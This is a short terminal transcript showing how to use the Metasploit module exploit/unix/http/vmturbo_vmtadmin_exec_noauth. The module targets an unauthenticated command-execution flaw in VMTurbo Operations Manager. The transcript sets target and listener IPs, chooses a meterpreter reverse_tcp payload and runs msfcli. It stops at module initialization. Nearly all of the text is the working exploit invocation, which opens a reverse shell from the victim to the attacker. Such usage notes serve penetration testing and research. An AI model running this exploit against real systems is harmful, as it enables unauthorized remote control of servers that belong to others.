 emilio@thecat:/tmp/metasploit-framework$ # Metasploit module for VMTurbo Operations Manager vmtadmin.cgi Remote Command Execution
emilio@thecat:/tmp/metasploit-framework$
emilio@thecat:/tmp/metasploit-framework$ # Usage
emilio@thecat:/tmp/metasploit-framework$
emilio@thecat:/tmp/metasploit-framework$ # Module: exploit/unix/http/vmturbo_vmtadmin_exec_noauth
emilio@thecat:/tmp/metasploit-framework$ # Payload (most reliable one): linux/x86/meterpreter/reverse_tcp
emilio@thecat:/tmp/metasploit-framework$ # VMTurbo IP: rhost=192.168.0.149
emilio@thecat:/tmp/metasploit-framework$ # Local IP for the reverse TCP connection: lhost=192.168.0.134
emilio@thecat:/tmp/metasploit-framework$
emilio@thecat:/tmp/metasploit-framework$ ./msfcli exploit/unix/http/vmturbo_vmtadmin_exec_noauth rhost=192.168.0.149 lhost=192.168.0.134 verbose=1 payload=linux/x86/met
erpreter/reverse_tcp E
[*] Initializing modules...